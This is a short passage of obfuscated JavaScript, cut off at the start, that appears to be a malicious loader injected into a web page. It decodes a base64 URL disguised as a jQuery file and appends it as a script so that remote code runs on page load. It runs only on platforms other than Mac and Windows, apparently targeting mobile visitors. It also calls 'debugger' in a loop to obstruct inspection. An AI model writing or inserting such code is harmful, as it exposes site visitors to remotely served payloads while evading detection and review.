f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/